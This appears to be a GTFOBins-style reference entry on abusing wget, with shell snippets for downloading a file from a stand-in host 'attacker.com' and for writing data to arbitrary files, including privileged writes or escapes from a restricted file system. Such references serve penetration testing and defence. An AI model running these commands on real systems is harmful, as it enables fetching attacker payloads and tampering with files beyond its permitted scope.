 File download
It can download remote files.
Fetch a remote file via HTTP GET request.
URL=http://attacker.com/file_to_get
LFILE=file_to_save
wget $URL -O $LFILE
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
The data to be written is treated as a list of URLs, one per line, which are actually fetched by wget. The data is
written, somewhat modified, as error messages, thus this is not suitable to write arbitrary binary data.
LFILE=file_to_write
TF=$(mktemp)
echo DATA > $TF
wget -i $TF -o $LFILE